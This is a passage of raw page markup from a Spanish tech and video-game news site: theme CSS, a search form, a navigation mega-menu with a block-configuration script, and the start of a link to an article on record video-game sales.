					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_05a .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_05a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_05a .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_05a .td-module-container:before{
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_37_05a .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37_05a .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_05a .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_05a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_05a .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_05a .td-module-container:before{
					bottom: -12px;
				}
}
</style>
<div class="tdi_37_05a_rand_style td-element-style"><style>
.tdi_37_05a_rand_style{
background-color:rgba(17,106,206,0.08) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://betainforma.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_38_9ff tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38_9ff"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_38_9ff{
                    display: inline-block;
                }.tdi_38_9ff .tdb-menu > li > a,
                .tdi_38_9ff .td-subcat-more{
                    padding: 0 24px;
                }.tdi_38_9ff .tdb-menu > li .tdb-menu-sep,
                .tdi_38_9ff .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_38_9ff .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38_9ff .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 19px;
                
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_38_9ff .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_38_9ff .tdb-menu > li > a,
                .tdi_38_9ff .td-subcat-more,
                .tdi_38_9ff .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:13px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_9ff .tdb-normal-menu > ul,
                .tdi_38_9ff .td-pulldown-filter-list{
                    left: 7px;
                }.tdi_38_9ff .tdb-menu .tdb-normal-menu ul,
                .tdi_38_9ff .td-pulldown-filter-list{
                    padding: 12px 0;
                
                    border-width: 2px 0 0;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #f7f7f7;
                
                    box-shadow:  0px 44px 30px 0px rgba(0, 0, 0, 0.15);
                }.tdi_38_9ff .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_9ff .td-pulldown-filter-list li a{
                    padding: 6px 17px;
                
                    font-family:Muli !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38_9ff .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_38_9ff:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38_9ff .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_38_9ff .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 2px 0 0;
				
					border-color: #f7f7f7;
				
					box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1018px) {
                    .tdi_38_9ff .td-pulldown-filter-list {
                        left: auto;
                        right: 7px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38_9ff .tdb-menu > li > a,
                .tdi_38_9ff .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38_9ff .tdb-menu > li > a,
                .tdi_38_9ff .td-subcat-more,
                .tdi_38_9ff .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:52px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_9ff .tdb-normal-menu > ul,
                .tdi_38_9ff .td-pulldown-filter-list{
                    left: 8px;
                }.tdi_38_9ff .tdb-menu .tdb-normal-menu ul,
                .tdi_38_9ff .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_38_9ff .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_9ff .td-pulldown-filter-list li a{
                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38_9ff:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38_9ff .tdb-mega-menu .sub-menu > li{
                    max-width: calc(100% - 40px) !important;
                }@media (max-width: 1018px) {
                    .tdi_38_9ff .td-pulldown-filter-list {
                        left: auto;
                        right: 8px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_9ff .tdb-menu > li > a,
                .tdi_38_9ff .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38_9ff .tdb-menu > li > a,
                .tdi_38_9ff .td-subcat-more,
                .tdi_38_9ff .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_9ff .tdb-menu .tdb-normal-menu ul,
                .tdi_38_9ff .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_38_9ff .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_9ff .td-pulldown-filter-list li a{
                    padding: 3px 16px;
                }
}
</style>
<style>
.tdi_38_9ff .tdb-menu > li.current-menu-item > a,
				.tdi_38_9ff .tdb-menu > li.current-menu-ancestor > a,
				.tdi_38_9ff .tdb-menu > li.current-category-ancestor > a,
				.tdi_38_9ff .tdb-menu > li:hover > a,
				.tdi_38_9ff .tdb-menu > li.tdb-hover > a,
				.tdi_38_9ff .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0d42a2;
				}.tdi_38_9ff .tdb-menu > li > a:after,
				.tdi_38_9ff .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_38_9ff .tdb-menu > li.current-menu-item > a:after,
				.tdi_38_9ff .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_38_9ff .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_38_9ff .tdb-menu > li:hover > a:after,
				.tdi_38_9ff .tdb-menu > li.tdb-hover > a:after,
				.tdi_38_9ff .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_38_9ff .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_38_9ff .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_38_9ff .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_38_9ff .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_38_9ff .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_38_9ff .td-pulldown-filter-list li:hover a{
					color: #0d42a2;
				}
</style><div id=tdi_38_9ff class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="https://betainforma.com/"><div class="tdb-menu-item-text">Inicio</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-88"><a href="https://betainforma.com/category/noticias/"><div class="tdb-menu-item-text">Noticias</div><i class="tdb-sub-menu-icon td-icon-pluss"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39_f5f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39_f5f" >
<style>
/* custom css */
.tdi_39_f5f .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_39_f5f .block-mega-child-cats:after{
				    border-width: 0 2px 0 0;
				
					border-color: rgba(0,0,0,0.03);
				}.tdi_39_f5f .block-mega-child-cats a{
					border-width: 0 2px 2px 0;
				
					font-family:Muli !important;
				}.tdi_39_f5f .block-mega-child-cats .cur-sub-cat{
					border-width: 0 2px 2px 0;
				
					color: #0d42a2;
				
					border-color: rgba(0,0,0,0.03);
				}.tdi_39_f5f .block-mega-child-cats{
					text-align: right;
				}.tdi_39_f5f:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_39_f5f:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_39_f5f.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_39_f5f.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_39_f5f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39_f5f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_39_f5f .td_module_wrap{
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_39_f5f .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_39_f5f .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_39_f5f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_39_f5f .entry-thumb{
					background-position: center 50%;
				}.tdi_39_f5f .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_39_f5f .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_39_f5f .td-module-meta-info,
				.ie11 .tdi_39_f5f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_39_f5f .entry-thumb,
				.tdi_39_f5f .entry-thumb:before,
				.tdi_39_f5f .entry-thumb:after{
					border-radius: 10px;
				}.tdi_39_f5f .td-post-vid-time{
					display: block;
				}.tdi_39_f5f .td-module-meta-info{
					padding: 20px 5px 0;
				
					border-color: #eaeaea;
				}.tdi_39_f5f .entry-title{
					margin: 0px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_39_f5f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_39_f5f .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_39_f5f .td-post-category{
					margin: 0 0 6px;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_39_f5f .td-post-author-name{
					display: none;
				}.tdi_39_f5f .td-post-date,
				.tdi_39_f5f .td-post-author-name span{
					display: none;
				}.tdi_39_f5f .entry-review-stars{
					display: inline-block;
				}.tdi_39_f5f .td-icon-star,
                .tdi_39_f5f .td-icon-star-empty,
                .tdi_39_f5f .td-icon-star-half{
					font-size: 15px;
				}.tdi_39_f5f .td-module-comments{
					display: none;
				}.tdi_39_f5f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_39_f5f.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 0px;
				
					border-width: 0px;
				
					font-size: 20px;
				}.tdi_39_f5f:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_39_f5f.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_39_f5f .td-load-more-wrap a{
					color: #828282;
				}.tdi_39_f5f.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_39_f5f .td-load-more-wrap a:hover{
					color: #0d42a2;
				    
					background-color: rgba(130,130,130,0) !important;
					border-color: rgba(130,130,130,0) !important;
				}html:not([class*='ie']) .tdi_39_f5f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_f5f .tdb-mega-modules-wrap{
					padding: 18px;
				}.tdi_39_f5f .block-mega-child-cats{
					width: 176px;
				
					padding: 18px 0;
				}.tdi_39_f5f .block-mega-child-cats a{
					padding: 5px 20px;
				}.tdi_39_f5f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_39_f5f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_f5f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_f5f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_39_f5f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_39_f5f .td-module-container:before{
					bottom: -18px;
				}.tdi_39_f5f .entry-thumb,
				.tdi_39_f5f .entry-thumb:before,
				.tdi_39_f5f .entry-thumb:after{
					border-radius: 8px;
				}.tdi_39_f5f .td-module-meta-info{
					padding: 18px 4px 0;
				}.tdi_39_f5f .td-post-category{
					margin: 0 0 4px;
				}.tdi_39_f5f .entry-title{
					font-family:Muli !important;font-size:15px !important;line-height:1.4 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_f5f .tdb-mega-modules-wrap{
					padding: 18px;
				}.tdi_39_f5f .block-mega-child-cats{
					width: 150px;
				
					padding: 18px 0;
				}.tdi_39_f5f .block-mega-child-cats a{
					padding: 3px 20px;
				
					font-family:Muli !important;font-size:11px !important;
				}.tdi_39_f5f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_39_f5f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_f5f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_f5f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_39_f5f .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_39_f5f .td-module-container:before{
					bottom: -18px;
				}.tdi_39_f5f .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_39_f5f .entry-thumb,
				.tdi_39_f5f .entry-thumb:before,
				.tdi_39_f5f .entry-thumb:after{
					border-radius: 6px;
				}.tdi_39_f5f .td-module-meta-info{
					padding: 16px 3px 0;
				}.tdi_39_f5f .entry-title{
					font-family:Muli !important;font-size:14px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_39_f5f .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_39_f5f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_39_f5f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_f5f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_f5f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_39_f5f .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_39_f5f = new tdBlock();
block_tdi_39_f5f.id = "tdi_39_f5f";
block_tdi_39_f5f.atts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"3","inline":"yes","f_elem_font_family":"406","f_elem_font_weight":"800","f_elem_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMjBweCJ9","tds_menu_active1-line_width":"0","main_sub_icon_size":"19","main_sub_icon_space":"0","main_sub_icon_align":"0","f_elem_font_spacing":"2","mm_align_screen":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","f_elem_font_line_height":"eyJhbGwiOiI1NnB4IiwibGFuZHNjYXBlIjoiNTJweCJ9","sub_first_left":"eyJhbGwiOiI3IiwibGFuZHNjYXBlIjoiOCJ9","sub_elem_padd":"eyJhbGwiOiI2cHggMTdweCIsImxhbmRzY2FwZSI6IjNweCAxNnB4IiwicG9ydHJhaXQiOiIzcHggMTZweCJ9","sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","f_sub_elem_font_family":"406","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"800","f_sub_elem_font_spacing":"2","tds_menu_active1-text_color_h":"#0d42a2","tds_menu_sub_active1-sub_text_color_h":"#0d42a2","mm_shadow_shadow_size":"30","mm_shadow_shadow_offset_vertical":"44","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_border_size":"2px 0 0","mm_border_color":"#f7f7f7","mm_subcats_bg":"#ffffff","mm_posts_limit":"4","image_height":"eyJhbGwiOiI1NSIsInBvcnRyYWl0IjoiNjAifQ==","image_radius":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"800","f_title_font_family":"406","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"800","f_title_font_line_height":"1.4","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIiwibGFuZHNjYXBlIjoiMThweCA0cHggMCIsInBvcnRyYWl0IjoiMTZweCAzcHggMCJ9","art_title":"0","modules_category_margin":"eyJhbGwiOiIwIDAgNnB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","pag_border_width":"0","pag_padding":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","pag_text":"#828282","pag_h_bg":"rgba(130,130,130,0)","pag_h_text":"#0d42a2","mm_subcats_posts_limit":"3","f_mm_sub_font_family":"406","mm_elem_color_a":"#0d42a2","mm_subcats_border_color":"rgba(0,0,0,0.03)","mm_elem_border_color_a":"rgba(0,0,0,0.03)","mm_elem_border_a":"0 2px 2px 0","mm_sub_border":"0 2px 0 0","mm_elem_border":"0 2px 2px 0","mm_padd":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCJ9","modules_gap":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNzYiLCJwb3J0cmFpdCI6IjE1MCJ9","mm_sub_padd":"eyJsYW5kc2NhcGUiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE4cHggMCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjBweCIsInBvcnRyYWl0IjoiM3B4IDIwcHgifQ==","sub_shadow_shadow_size":"30","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"44","f_sub_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMSJ9","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","more":"yes","sub_border_size":"2px 0 0","sub_border_color":"#f7f7f7","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_child_cats":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"3","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_39_f5f","tdc_css_class_style":"tdi_39_f5f_rand_style","category_id":"13","subcats_posts_limit":"3","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_39_f5f"}';
block_tdi_39_f5f.td_column_number = "3";
block_tdi_39_f5f.block_type = "tdb_header_mega_menu";
block_tdi_39_f5f.post_count = "3";
block_tdi_39_f5f.found_posts = "15";
block_tdi_39_f5f.header_color = "";
block_tdi_39_f5f.ajax_pagination_infinite_stop = "";
block_tdi_39_f5f.max_num_pages = "5";
tdBlocksArray.push(block_tdi_39_f5f);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_39_f5f" 
                        id="tdi_40_30f" 
                        data-td_block_id="tdi_39_f5f" 
                        data-td_filter_value="" 
                        href="https://betainforma.com/category/noticias/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_39_f5f" 
                        id="tdi_41_062" 
                        data-td_block_id="tdi_39_f5f" 
                        data-td_filter_value="14" 
                        href="https://betainforma.com/category/noticias/consolas/"
                    >Consolas</a><a 
                        class="mega-menu-sub-cat-tdi_39_f5f" 
                        id="tdi_42_55b" 
                        data-td_block_id="tdi_39_f5f" 
                        data-td_filter_value="15" 
                        href="https://betainforma.com/category/noticias/hardware/"
                    >Hardware</a><a 
                        class="mega-menu-sub-cat-tdi_39_f5f" 
                        id="tdi_43_93f" 
                        data-td_block_id="tdi_39_f5f" 
                        data-td_filter_value="19" 
                        href="https://betainforma.com/category/noticias/internet/"
                    >Internet</a><a 
                        class="mega-menu-sub-cat-tdi_39_f5f" 
                        id="tdi_44_8e9" 
                        data-td_block_id="tdi_39_f5f" 
                        data-td_filter_value="20" 
                        href="https://betainforma.com/category/noticias/lanzamientos/"
                    >Lanzamientos</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_39_f5f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/" rel="bookmark" class="td-image-wrap " title="La industria de los Videojuegos sigue batiendo récord de ventas en los últimos meses" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_45_b86 {
                                                      background-image: url(https://betainforma.com/wp-content/uploads/2020/05/La-industria-de-los-Videojuegos-sigue-batiendo-récord-de-ventas-en-los-últimos-meses-648x450.jpg);
                                                  }
                                              }
                                        </style>
